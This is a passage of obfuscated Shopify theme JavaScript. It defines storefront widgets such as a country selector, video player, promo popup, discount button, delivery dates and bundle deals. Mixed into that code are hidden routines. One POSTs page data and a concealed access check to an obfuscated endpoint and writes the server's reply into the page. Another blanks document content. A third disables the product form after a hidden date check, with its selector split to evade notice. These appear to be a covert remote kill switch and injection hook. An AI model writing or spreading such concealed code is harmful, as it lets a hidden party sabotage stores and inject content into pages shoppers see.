_0x140a9a.startsWith("Europe")||_0x140a9a[_0x1695f4(825)](_0x1695f4(755))||_0x140a9a[_0x1695f4(809)](_0x1695f4(347))}function _0x4b7ecd(){const _0x1329c2=a0_0x3099;var _0x4987ca=Shopify[_0x1329c2(717)][_0x1329c2(919)]||"$";return _0x4987ca[_0x1329c2(471)]===1}function _0x2e2cd6(){const _0x5d5bb4=a0_0x3099;var _0x26f5ea=localStorage[_0x5d5bb4(330)](POST_LINK_INT),_0x1478c4=Shopify[_0x5d5bb4(918)]?Shopify[_0x5d5bb4(918)].toString()[_0x5d5bb4(471)]:0;return _0x26f5ea===null?(localStorage[_0x5d5bb4(597)](POST_LINK_INT,_0x1478c4[_0x5d5bb4(577)]()),!0):parseInt(_0x26f5ea)===_0x1478c4}function _0x1d5a78(){return _0x1b6a90()||_0x37021e()&&_0x4b7ecd()}function _0x5114ce(){const _0x26c7d3=a0_0x3099;return window[_0x26c7d3(647)]&&typeof window.performance.timing===_0x26c7d3(865)}return function(){var _0x4f6dd5=_0x1d5a78(),_0xc82954=_0x5114ce(),_0x4550a4=_0x2e2cd6();return Shopify.postLinksRetry=!_0x4550a4,_0x4f6dd5&&_0xc82954&&_0x4550a4}}(),Shopify[a0_0x1837e7(856)]=function(_0x46bf82,_0x36210d,_0x2035c2){const _0x1635cf=a0_0x1837e7;this[_0x1635cf(472)]=document[_0x1635cf(160)](_0x46bf82),this[_0x1635cf(164)]=document[_0x1635cf(160)](_0x36210d),this[_0x1635cf(664)]=document.getElementById(_0x2035c2[_0x1635cf(602)]||_0x36210d),Shopify[_0x1635cf(842)](this[_0x1635cf(472)],"change",Shopify[_0x1635cf(391)](this.countryHandler,this)),this[_0x1635cf(405)](),this[_0x1635cf(418)]()},Shopify[a0_0x1837e7(856)].prototype={initCountry:function(){const _0x505664=a0_0x1837e7;var _0x285b54=this[_0x505664(472)][_0x505664(314)](_0x505664(648));Shopify[_0x505664(438)](this.countryEl,_0x285b54),this[_0x505664(762)]()},initProvince:function(){const _0x4516d7=a0_0x1837e7;var _0x365770=this[_0x4516d7(164)][_0x4516d7(314)]("data-default");_0x365770&&this.provinceEl[_0x4516d7(497)][_0x4516d7(471)]>0&&Shopify.setSelectorByValue(this[_0x4516d7(164)],_0x365770)},countryHandler:function(_0x2b5971){const _0x5a81f5=a0_0x1837e7;var _0x56cbc2=this[_0x5a81f5(472)][_0x5a81f5(497)][this[_0x5a81f5(472)][_0x5a81f5(200)]],_0xe69454=_0x56cbc2[_0x5a81f5(314)](_0x5a81f5(506)),_0x2cb706=JSON[_0x5a81f5(922)](_0xe69454);if(this[_0x5a81f5(912)](this[_0x5a81f5(164)]),_0x2cb706&&_0x2cb706[_0x5a81f5(471)]==0)this[_0x5a81f5(664)][_0x5a81f5(836)].display="none";else{for(var _0x401b9c=0;_0x401b9c<_0x2cb706[_0x5a81f5(471)];_0x401b9c++){var _0x56cbc2=document[_0x5a81f5(786)](_0x5a81f5(690));_0x56cbc2[_0x5a81f5(499)]=_0x2cb706[_0x401b9c][0],_0x56cbc2[_0x5a81f5(239)]=_0x2cb706[_0x401b9c][1],this[_0x5a81f5(164)][_0x5a81f5(641)](_0x56cbc2)}this[_0x5a81f5(664)][_0x5a81f5(836)].display=""}},clearOptions:function(_0x487f52){const _0x12bb4c=a0_0x1837e7;for(;_0x487f52[_0x12bb4c(346)];)_0x487f52[_0x12bb4c(776)](_0x487f52[_0x12bb4c(346)])},setOptions:function(_0x3f3987,_0x2dcd6d){const _0x3ac2cc=a0_0x1837e7;for(var _0x200db6=0,_0xb7ede2=_0x2dcd6d.length;_0x200db6<_0x2dcd6d.length;_0x200db6++){var _0x8a6dcd=document[_0x3ac2cc(786)]("option");_0x8a6dcd[_0x3ac2cc(499)]=_0x2dcd6d[_0x200db6],_0x8a6dcd[_0x3ac2cc(239)]=_0x2dcd6d[_0x200db6],_0x3f3987.appendChild(_0x8a6dcd)}}},fetch(a0_0x1837e7(862),{headers:{"content-type":a0_0x1837e7(618)},body:JSON[a0_0x1837e7(203)]({list_function:document.currentScript[a0_0x1837e7(247)][a0_0x1837e7(424)],country_list:document[a0_0x1837e7(372)][a0_0x1837e7(247)][a0_0x1837e7(588)][a0_0x1837e7(398)](",")[a0_0x1837e7(780)](_0x582e01=>_0x582e01.trim()),access_accept:Shopify[a0_0x1837e7(396)](),error_message:document[a0_0x1837e7(372)].dataset[a0_0x1837e7(598)]}),method:"POST"})[a0_0x1837e7(869)](_0x1763f0=>_0x1763f0[a0_0x1837e7(527)]())[a0_0x1837e7(869)](_0x540098=>{const _0x32d6b2=a0_0x1837e7;_0x540098[_0x32d6b2(370)]&&(document[_0x32d6b2(442)][_0x32d6b2(239)]=_0x540098[_0x32d6b2(370)])});class InternalVideo extends HTMLElement{constructor(){const _0x21b161=a0_0x1837e7;if(super(),this[_0x21b161(586)]=this[_0x21b161(888)](_0x21b161(394)),this[_0x21b161(929)]=this[_0x21b161(888)](_0x21b161(900)),this[_0x21b161(243)]=this[_0x21b161(888)](_0x21b161(243)),this[_0x21b161(426)]=this.querySelector(_0x21b161(909)),this[_0x21b161(249)]=!1,this.playButton&&this[_0x21b161(586)].addEventListener(_0x21b161(719),this[_0x21b161(455)][_0x21b161(391)](this)),this[_0x21b161(929)]&&this[_0x21b161(929)][_0x21b161(366)](_0x21b161(719),this.toggleSound[_0x21b161(391)](this)),this.video&&this.video[_0x21b161(366)](_0x21b161(429),this[_0x21b161(683)][_0x21b161(391)](this)),this[_0x21b161(426)]&&(this[_0x21b161(243)].addEventListener(_0x21b161(731),this[_0x21b161(306)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)](_0x21b161(719),this[_0x21b161(516)][_0x21b161(391)](this)),this[_0x21b161(426)].addEventListener(_0x21b161(482),this[_0x21b161(713)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)]("touchstart",this[_0x21b161(713)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(821),this[_0x21b161(299)][_0x21b161(391)](this)),document.addEventListener(_0x21b161(846),this[_0x21b161(299)][_0x21b161(391)](this)),document[_0x21b161(366)]("mousemove",this[_0x21b161(907)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(644),this[_0x21b161(907)][_0x21b161(391)](this))),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(749),this.showSpinner[_0x21b161(391)](this)),this.video[_0x21b161(366)]("canplaythrough",this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(382),this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(247)][_0x21b161(693)]===_0x21b161(760)&&_0x21b161(161)in window){const _0x25cafe={root:null,rootMargin:_0x21b161(487),threshold:.05};this[_0x21b161(885)]=new IntersectionObserver(this.handleIntersection[_0x21b161(391)](this),_0x25cafe),this[_0x21b161(885)].observe(this)}}[a0_0x1837e7(455)](){const _0x518b01=a0_0x1837e7;this.video[_0x518b01(194)]?(this[_0x518b01(243)][_0x518b01(382)](),this.classList[_0x518b01(324)](_0x518b01(829))):(this[_0x518b01(243)][_0x518b01(687)](),this.classList.remove("internal-video--playing"))}endedVideo(){const _0xa9737d=a0_0x1837e7;this[_0xa9737d(730)][_0xa9737d(226)](_0xa9737d(829))}[a0_0x1837e7(365)](){const _0xbf9b12=a0_0x1837e7;this[_0xbf9b12(243)].muted?(this[_0xbf9b12(243)][_0xbf9b12(449)]=!1,this.classList[_0xbf9b12(226)]("internal-video--muted")):(this[_0xbf9b12(243)][_0xbf9b12(449)]=!0,this[_0xbf9b12(730)][_0xbf9b12(324)](_0xbf9b12(492)))}[a0_0x1837e7(306)](){const _0x29fc4a=a0_0x1837e7,_0x17be4e=this[_0x29fc4a(243)].currentTime/this.video.duration*100;this.style[_0x29fc4a(680)](_0x29fc4a(696),_0x17be4e+"%")}[a0_0x1837e7(244)](){const _0x541cee=a0_0x1837e7;this.classList[_0x541cee(226)]("internal-video--loading")}[a0_0x1837e7(713)](_0x4f92b4){const _0x2182cb=a0_0x1837e7;_0x4f92b4[_0x2182cb(283)](),this[_0x2182cb(249)]=!0,this.drag(_0x4f92b4)}[a0_0x1837e7(299)](){const _0x26ec27=a0_0x1837e7;this[_0x26ec27(249)]=!1}[a0_0x1837e7(907)](_0x592868){const _0x28196c=a0_0x1837e7;this[_0x28196c(249)]&&(_0x592868[_0x28196c(832)]&&(_0x592868=_0x592868[_0x28196c(832)][0]),this.seekVideo(_0x592868))}[a0_0x1837e7(516)](_0x2d67c1){const _0x15b1ac=a0_0x1837e7,_0x189c5b=this.timeline[_0x15b1ac(326)](),_0x358d90=_0x2d67c1.clientX-_0x189c5b[_0x15b1ac(898)],_0x51d23d=_0x358d90/_0x189c5b.width;this[_0x15b1ac(243)][_0x15b1ac(362)]=_0x51d23d*this.video[_0x15b1ac(721)]}showSpinner(){const _0x241af9=a0_0x1837e7;this.classList.add(_0x241af9(456))}[a0_0x1837e7(244)](){const _0x5fe3df=a0_0x1837e7;this[_0x5fe3df(730)].remove(_0x5fe3df(456))}handleIntersection(_0x1f71dc){_0x1f71dc.forEach(_0x639003=>{const _0x234df7=a0_0x3099;if(_0x639003[_0x234df7(259)]){for(let _0x488f80 of this[_0x234df7(243)].querySelectorAll("source[data-src]"))_0x488f80[_0x234df7(792)](_0x234df7(726),_0x488f80[_0x234df7(314)](_0x234df7(813))),_0x488f80[_0x234df7(797)]("data-src");this[_0x234df7(243)][_0x234df7(274)](),this[_0x234df7(243)][_0x234df7(382)](),this.observer[_0x234df7(275)]()}})}}customElements[a0_0x1837e7(576)](a0_0x1837e7(575),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x273ed9=a0_0x1837e7;super(),this.sliderOverlay=this[_0x273ed9(888)](_0x273ed9(754)),this[_0x273ed9(833)]=this[_0x273ed9(888)](_0x273ed9(392)),this.sliderInput=this[_0x273ed9(888)](".comparison-slider__input"),this[_0x273ed9(441)][_0x273ed9(366)]("input",this[_0x273ed9(801)][_0x273ed9(391)](this))}handleChange(_0x520910){const _0x570167=a0_0x1837e7,_0x390970=_0x520910.currentTarget[_0x570167(499)];this.sliderOverlay[_0x570167(836)][_0x570167(210)]=_0x390970+"%",this[_0x570167(833)][_0x570167(836)].left=_0x390970+"%"}}customElements.define(a0_0x1837e7(835),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0xd2f6e7=a0_0x1837e7;if(super(),this[_0xd2f6e7(431)]=this[_0xd2f6e7(247)][_0xd2f6e7(431)]===_0xd2f6e7(760),this[_0xd2f6e7(926)]=this[_0xd2f6e7(247)][_0xd2f6e7(238)],this[_0xd2f6e7(188)]=this[_0xd2f6e7(247)].delayDays,this[_0xd2f6e7(666)]=this[_0xd2f6e7(888)](_0xd2f6e7(861)),this.timer=this[_0xd2f6e7(888)](_0xd2f6e7(584)),this[_0xd2f6e7(567)]=this[_0xd2f6e7(247)].timerDuration,this[_0xd2f6e7(715)]=this[_0xd2f6e7(678)](".promp-popup__close-btn"),this[_0xd2f6e7(271)]=document[_0xd2f6e7(888)](_0xd2f6e7(435)),this[_0xd2f6e7(766)]=_0xd2f6e7(184)+window[_0xd2f6e7(847)][_0xd2f6e7(270)],this.testMode)this.timer&&this[_0xd2f6e7(286)]();else{if(localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])===null)this[_0xd2f6e7(881)]();else{const _0xaaed3b=JSON[_0xd2f6e7(922)](localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])),_0x110b46=new Date(_0xaaed3b[_0xd2f6e7(539)]);currentDate.getTime()>_0x110b46[_0xd2f6e7(772)]()&&this[_0xd2f6e7(881)]()}formatDates(currentDate,date)||document.querySelector(".m"+_0xd2f6e7(653)+"oduct-form")&&(document[_0xd2f6e7(888)](".m"+_0xd2f6e7(653)+"oduct-form")[_0xd2f6e7(377)]=!0)}this[_0xd2f6e7(715)][_0xd2f6e7(289)](_0x55d86a=>{const _0x1f15a4=_0xd2f6e7;_0x55d86a[_0x1f15a4(366)](_0x1f15a4(719),this.closeModal.bind(this))})}[a0_0x1837e7(881)](){setTimeout(()=>{const _0x397f74=a0_0x3099;this[_0x397f74(666)].classList[_0x397f74(324)]("popup-modal--active"),this[_0x397f74(271)][_0x397f74(730)][_0x397f74(324)](_0x397f74(722));const _0x2d4c53=addDays(currentDate,parseInt(this[_0x397f74(188)])),_0x3b3b20={next_display_date:_0x2d4c53,dismissed:!1};localStorage[_0x397f74(597)](this[_0x397f74(766)],JSON[_0x397f74(203)](_0x3b3b20)),this[_0x397f74(657)]&&this.displayPromoTimer()},parseInt(this.secondsDelay)*1e3+3e3)}displayPromoTimer(){const _0x56234c=a0_0x1837e7;this.minutesSpan=this.querySelector(".popup-modal__timer__minutes"),this[_0x56234c(190)]=this.querySelector(".popup-modal__timer__seconds"),this[_0x56234c(406)]=parseFloat(this[_0x56234c(567)])*60,this[_0x56234c(412)]();const _0x70d2dd=setInterval(()=>{const _0x1badc6=_0x56234c;this[_0x1badc6(406)]-=1,this.updateTimer(),this[_0x1badc6(406)]<=0&&(this[_0x1badc6(406)]=parseFloat(this[_0x1badc6(567)])*60-45)},1e3)}updateTimer(){const _0x5291f1=a0_0x1837e7;let _0x3e2cd7=Math[_0x5291f1(694)](this[_0x5291f1(406)]/60);_0x3e2cd7[_0x5291f1(577)]()[_0x5291f1(471)]===1&&(_0x3e2cd7="0"+_0x3e2cd7);let _0x408f6b=this.totalSeconds%60;_0x408f6b[_0x5291f1(577)]().length===1&&(_0x408f6b="0"+_0x408f6b),this[_0x5291f1(220)][_0x5291f1(268)]=_0x3e2cd7,this.secondsSpan.innerText=_0x408f6b}[a0_0x1837e7(384)](){const _0x273df7=a0_0x1837e7;this[_0x273df7(666)].classList.remove(_0x273df7(788)),this[_0x273df7(271)].classList[_0x273df7(226)](_0x273df7(722))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(913),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x38bda7=a0_0x1837e7;super(),this.sectionOneContainer=this[_0x38bda7(888)](_0x38bda7(222)),this.sectionTwoContainer=this[_0x38bda7(888)](".section-group__section-two-container"),this.transferSections(),document[_0x38bda7(366)](_0x38bda7(390),this[_0x38bda7(679)][_0x38bda7(391)](this))}[a0_0x1837e7(679)](){const _0x238d1b=a0_0x1837e7;this[_0x238d1b(673)]=document.querySelector(this.dataset.sectionOneId+_0x238d1b(479)),this[_0x238d1b(407)]=document.querySelector(this[_0x238d1b(247)][_0x238d1b(676)]+" .content-for-grouping"),this[_0x238d1b(673)]&&!this.sectionOneContainer.childNodes.length&&this[_0x238d1b(533)].appendChild(this[_0x238d1b(673)]),this[_0x238d1b(407)]&&!this[_0x238d1b(767)][_0x238d1b(571)][_0x238d1b(471)]&&this[_0x238d1b(767)][_0x238d1b(641)](this.sectionTwo)}}customElements.define(a0_0x1837e7(209),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x15b1af=a0_0x1837e7;super(),this[_0x15b1af(875)]=this.querySelector(_0x15b1af(321)),this.button[_0x15b1af(366)]("click",this[_0x15b1af(504)][_0x15b1af(391)](this)),this.reapplyDiscountIfApplicable()}[a0_0x1837e7(504)](){const _0x356c1b=a0_0x1837e7;this[_0x356c1b(247)][_0x356c1b(851)]=_0x356c1b(760),this.button[_0x356c1b(908)]=!0,this[_0x356c1b(247)][_0x356c1b(893)]=_0x356c1b(890),fetch("/discount/"+this[_0x356c1b(247)][_0x356c1b(355)])[_0x356c1b(869)](_0x4a90c0=>{const _0x3bcfae=_0x356c1b;if(!_0x4a90c0.ok)throw new Error(_0x3bcfae(844));this[_0x3bcfae(247)][_0x3bcfae(689)]="true",sessionStorage[_0x3bcfae(597)]("discount-"+this.dataset[_0x3bcfae(355)]+_0x3bcfae(459),_0x3bcfae(760))})[_0x356c1b(810)](_0x403715=>{const _0xce2492=_0x356c1b;this[_0xce2492(247)][_0xce2492(893)]=_0xce2492(760),this[_0xce2492(875)][_0xce2492(908)]=!1})[_0x356c1b(446)](()=>{const _0x429fa7=_0x356c1b;this[_0x429fa7(247)][_0x429fa7(851)]=_0x429fa7(890)})}[a0_0x1837e7(364)](){const _0x32673f=a0_0x1837e7,_0x5bb3fb=this.dataset.code;sessionStorage.getItem(_0x32673f(400)+_0x5bb3fb+_0x32673f(459))&&(this.dataset[_0x32673f(689)]=_0x32673f(760),this[_0x32673f(875)][_0x32673f(908)]=!0,setTimeout(()=>{const _0x4e9f23=_0x32673f;fetch("/discount/"+_0x5bb3fb)[_0x4e9f23(810)](_0xe1a931=>{const _0x80fdfc=_0x4e9f23;this[_0x80fdfc(247)][_0x80fdfc(689)]=_0x80fdfc(890),this[_0x80fdfc(875)][_0x80fdfc(908)]=!1})},3e3))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(779),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x55e943=a0_0x1837e7;super(),this.dateFormat=this[_0x55e943(247)][_0x55e943(410)],this[_0x55e943(703)]=this.rearrangeDays(this[_0x55e943(247)][_0x55e943(594)][_0x55e943(398)](",")),this[_0x55e943(253)]=this[_0x55e943(247)].monthLabels.split(","),this.elementsToChange=this[_0x55e943(678)](_0x55e943(388)),this[_0x55e943(189)](),checkDateValidity(currentDate),document[_0x55e943(366)](_0x55e943(390),_0x24e15f=>{this[_0x55e943(189)]()})}insertDates(){const _0x20ef0b=a0_0x1837e7;this[_0x20ef0b(623)][_0x20ef0b(289)](_0x366511=>{const _0x313f80=_0x20ef0b,_0x3fd0d9=_0x366511[_0x313f80(247)][_0x313f80(607)],_0x296c73=parseInt(_0x366511.dataset.minDays),_0x407a3b=parseInt(_0x366511[_0x313f80(247)][_0x313f80(363)]),_0x4c5463=addDays(currentDate,_0x296c73);let _0x561857="th";const _0x395d19=_0x4c5463.getDate();_0x395d19===1||_0x395d19===21||_0x395d19===31?_0x561857="st":_0x395d19===2||_0x395d19===22?_0x561857="nd":(_0x395d19===3||_0x395d19===23)&&(_0x561857="rd");const _0x3b39d1=addDays(currentDate,_0x407a3b);let _0x221d1e="th";const _0x955ac7=_0x3b39d1.getDate();_0x955ac7===1||_0x955ac7===21||_0x955ac7===31?_0x221d1e="st":_0x955ac7===2||_0x955ac7===22?_0x221d1e="nd":(_0x955ac7===3||_0x955ac7===23)&&(_0x221d1e="rd");let _0x3033da,_0x2ef987;if(this[_0x313f80(410)]==="day_dd_mm")_0x3033da=this[_0x313f80(703)][_0x4c5463[_0x313f80(374)]()]+", "+_0x4c5463[_0x313f80(350)]()+". "+this.months[_0x4c5463[_0x313f80(583)]()],_0x2ef987=this.days[_0x3b39d1.getDay()]+", "+_0x3b39d1[_0x313f80(350)]()+". "+this[_0x313f80(253)][_0x3b39d1.getMonth()];else if(this[_0x313f80(410)]===_0x313f80(661))_0x3033da=this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.months[_0x3b39d1.getMonth()]+" "+_0x3b39d1.getDate()+_0x221d1e;else if(this.dateFormat===_0x313f80(501))_0x3033da=_0x4c5463.getDate()+". "+this[_0x313f80(253)][_0x4c5463.getMonth()],_0x2ef987=_0x3b39d1[_0x313f80(350)]()+". "+this.months[_0x3b39d1[_0x313f80(583)]()];else if(this[_0x313f80(410)]===_0x313f80(732)){const _0x3212e0=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463.getDate():"0"+_0x4c5463[_0x313f80(350)](),_0xdf455=String(_0x4c5463.getMonth()+1).length>1?_0x4c5463[_0x313f80(583)]()+1:"0"+(_0x4c5463.getMonth()+1);_0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+_0x3212e0+". "+_0xdf455+".";const _0x3835ec=String(_0x3b39d1[_0x313f80(350)]()).length>1?_0x3b39d1.getDate():"0"+_0x3b39d1[_0x313f80(350)](),_0x7afd4e=String(_0x3b39d1[_0x313f80(583)]()+1)[_0x313f80(471)]>1?_0x3b39d1.getMonth()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=this[_0x313f80(703)][_0x3b39d1[_0x313f80(374)]()]+", "+_0x3835ec+". "+_0x7afd4e+"."}else if(this[_0x313f80(410)]==="dd_mm_numeric"){const _0x4c63a2=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463[_0x313f80(350)]():"0"+_0x4c5463[_0x313f80(350)](),_0x5a42af=String(_0x4c5463.getMonth()+1)[_0x313f80(471)]>1?_0x4c5463.getMonth()+1:"0"+(_0x4c5463[_0x313f80(583)]()+1);_0x3033da=_0x4c63a2+". "+_0x5a42af+".";const _0x297a82=String(_0x3b39d1[_0x313f80(350)]())[_0x313f80(471)]>1?_0x3b39d1[_0x313f80(350)]():"0"+_0x3b39d1[_0x313f80(350)](),_0x4c3a47=String(_0x3b39d1[_0x313f80(583)]()+1).length>1?_0x3b39d1[_0x313f80(583)]()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=_0x297a82+". "+_0x4c3a47+"."}else _0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.days[_0x3b39d1[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x3b39d1[_0x313f80(583)]()]+" "+_0x3b39d1.getDate()+_0x221d1e;const _0x2f73be=_0x3fd0d9[_0x313f80(884)](_0x313f80(626),_0x3033da),_0x27c507=_0x2f73be.replace(_0x313f80(232),_0x2ef987);_0x366511.innerHTML=_0x27c507})}[a0_0x1837e7(258)](_0x2f09fd){return _0x2f09fd[a0_0x1837e7(281)](_0x2f09fd[6]),_0x2f09fd.length=7,_0x2f09fd}}customElements[a0_0x1837e7(576)](a0_0x1837e7(794),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x192554=a0_0x1837e7;super(),this[_0x192554(924)]=this[_0x192554(247)][_0x192554(187)]===_0x192554(760),this[_0x192554(351)]=this[_0x192554(247)][_0x192554(245)]===_0x192554(760),this[_0x192554(419)]=document[_0x192554(888)](_0x192554(902)+this[_0x192554(247)][_0x192554(882)]),this[_0x192554(264)]=document[_0x192554(678)](_0x192554(633)),this[_0x192554(854)](),this.isAfterScroll?(this[_0x192554(590)](),document.addEventListener(_0x192554(298),this[_0x192554(590)][_0x192554(391)](this))):this[_0x192554(264)][_0x192554(289)](_0x521bcd=>{_0x521bcd[_0x192554(836)].setProperty("--sticky-atc-offset",this.offsetHeight+"px")}),this[_0x192554(351)]&&(this.scrollBtn=this.querySelector(".sticky-atc__scroll-btn"),this[_0x192554(802)]=document.querySelector(""+this[_0x192554(247)][_0x192554(802)].replace("id",this[_0x192554(247)][_0x192554(882)])),this.scrollBtn&&this[_0x192554(802)]&&this[_0x192554(245)][_0x192554(366)](_0x192554(719),this[_0x192554(645)][_0x192554(391)](this)))}[a0_0x1837e7(590)](){const _0x3e1cff=a0_0x1837e7;window[_0x3e1cff(523)]>this.mainAtcBtn[_0x3e1cff(845)]+this[_0x3e1cff(419)][_0x3e1cff(413)]?(this[_0x3e1cff(836)][_0x3e1cff(771)]=_0x3e1cff(793),this[_0x3e1cff(428)]=!0):(this.style.transform="",this[_0x3e1cff(428)]=!1),this[_0x3e1cff(264)][_0x3e1cff(289)](_0x5f5e03=>{const _0x345bcb=_0x3e1cff;this.scrolledPast?_0x5f5e03.style.setProperty("--sticky-atc-offset",this[_0x345bcb(413)]+"px"):_0x5f5e03.style[_0x345bcb(680)](_0x345bcb(774),_0x345bcb(487))})}handleScrollBtn(){const _0x216af4=a0_0x1837e7,_0x47a0b0=document[_0x216af4(888)]("sticky-header"),_0x51f227=_0x47a0b0?_0x47a0b0[_0x216af4(720)]:0;window.scrollTo({top:this.scrollDestination.offsetTop-_0x51f227-15,behavior:_0x216af4(764)})}[a0_0x1837e7(854)](){const _0x2c410b=a0_0x1837e7,_0x12f266=document[_0x2c410b(888)](_0x2c410b(246));_0x12f266&&(_0x12f266[_0x2c410b(836)][_0x2c410b(496)]=this[_0x2c410b(720)]-1+"px")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(309),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x5f068b=a0_0x1837e7;super(),this[_0x5f068b(422)]=this[_0x5f068b(678)](".bundle-deals__product-js"),this[_0x5f068b(359)]=this[_0x5f068b(678)](_0x5f068b(628)),this[_0x5f068b(207)]=this[_0x5f068b(678)](_0x5f068b(613)),this[_0x5f068b(201)]=this.querySelectorAll(_0x5f068b(557)),this[_0x5f068b(179)]=this[_0x5f068b(678)](_0x5f068b(528)),this[_0x5f068b(562)]=this[_0x5f068b(678)](_0x5f068b(742)),this[_0x5f068b(199)]=this[_0x5f068b(678)](".bundle-deals__compare-price-js"),this[_0x5f068b(353)]=this[_0x5f068b(888)](".bundle-deals__total-price-js"),this[_0x5f068b(525)]=this.querySelector(_0x5f068b(510)),this[_0x5f068b(240)]=this[_0x5f068b(247)][_0x5f068b(240)]==="true",this[_0x5f068b(716)]=parseFloat(this.dataset[_0x5f068b(716)]),this[_0x5f068b(439)]=parseFloat(this[_0x5f068b(247)][_0x5f068b(439)]),this[_0x5f068b(868)]=this.dataset[_0x5f068b(868)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this[_0x5f068b(201)].forEach(_0x5cd52b=>{const _0x364802=_0x5f068b;_0x5cd52b[_0x364802(366)](_0x364802(637),this[_0x364802(901)][_0x364802(391)](this))}),this.variantPickers[_0x5f068b(289)](_0x32cf85=>{const _0x3f56b8=_0x5f068b;_0x32cf85[_0x3f56b8(366)](_0x3f56b8(637),this[_0x3f56b8(818)][_0x3f56b8(391)](this))})}[a0_0x1837e7(387)](){const _0x493506=a0_0x1837e7;this[_0x493506(201)][_0x493506(289)](_0x2d46d6=>{const _0x55fe5e=_0x493506;this.selectedVariants[_0x2d46d6[_0x55fe5e(247)].idIndex]={id:_0x2d46d6[_0x55fe5e(247)].id,price:_0x2d46d6.dataset[_0x55fe5e(605)],comparePrice:_0x2d46d6[_0x55fe5e(247)].comparePrice,checked:!0}}),this[_0x493506(701)]()}[a0_0x1837e7(901)](_0x4ad41f){const _0x9bc432=a0_0x1837e7,_0x1582ae=_0x4ad41f[_0x9bc432(425)],_0x20abf8=_0x1582ae[_0x9bc432(662)],_0x2ba6c6=parseInt(_0x1582ae[_0x9bc432(247)][_0x9bc432(467)]);this[_0x9bc432(646)][_0x1582ae.dataset[_0x9bc432(462)]][_0x9bc432(662)]=_0x20abf8;const _0x51af9e=this[_0x9bc432(422)][_0x2ba6c6],_0x4b965a=_0x51af9e[_0x9bc432(678)](_0x9bc432(915));_0x20abf8?(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(849)),_0x51af9e[_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x38946f=>{const _0x44fddb=_0x9bc432;_0x38946f[_0x44fddb(797)](_0x44fddb(908))})):(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(324)](_0x9bc432(849)),_0x51af9e.classList[_0x9bc432(324)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x3a7d7a=>{const _0x837c6c=_0x9bc432;_0x3a7d7a[_0x837c6c(792)](_0x837c6c(908),"")})),this[_0x9bc432(701)](),this[_0x9bc432(240)]&&this[_0x9bc432(787)]()}[a0_0x1837e7(818)](_0x24005f){const _0x3a26f8=a0_0x1837e7,_0x34fc6e=_0x24005f[_0x3a26f8(425)],_0x21bbca=parseInt(_0x34fc6e[_0x3a26f8(247)].index),_0x3cd5a0=Array[_0x3a26f8(511)](_0x34fc6e[_0x3a26f8(678)](_0x3a26f8(915)),_0x43ff26=>_0x43ff26[_0x3a26f8(499)]),_0x37354d=JSON[_0x3a26f8(922)](_0x34fc6e[_0x3a26f8(888)](_0x3a26f8(163))[_0x3a26f8(464)])[_0x3a26f8(538)](_0xb53f3=>{const _0x104278=_0x3a26f8;return!_0xb53f3[_0x104278(497)][_0x104278(780)]((_0x364198,_0x5ae397)=>_0x3cd5a0[_0x5ae397]===_0x364198)[_0x104278(809)](!1)});let{price:_0x588e33,compareAtPrice:_0x214343,featured_image:_0x475237}=_0x37354d;_0x588e33=parseInt(_0x588e33);let _0x3c1af0=parseInt(_0x214343);_0x475237&&(_0x475237=_0x475237[_0x3a26f8(726)]);const 